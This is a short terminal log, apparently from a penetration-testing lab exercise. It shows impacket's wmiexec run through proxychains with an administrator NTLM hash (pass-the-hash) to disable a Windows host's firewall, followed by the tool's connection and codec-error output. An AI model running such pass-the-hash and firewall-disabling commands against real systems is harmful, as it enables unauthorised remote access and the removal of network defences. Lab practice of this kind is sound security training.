 ┌──(kali㉿kali)-[~/tg/14-sunday]
└─$ proxychains python3 ../impacket-0.10.0/examples/wmiexec.py -hashes :7e6f1603cd213e33e7734613258caffe sunday.club/administrator@10.10.10.137 "NetSh Advfirewall set allprofiles stat
e off"
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.137:445  ...  OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.137:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1091  ...  10.10.10.137:6007  ...  OK
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec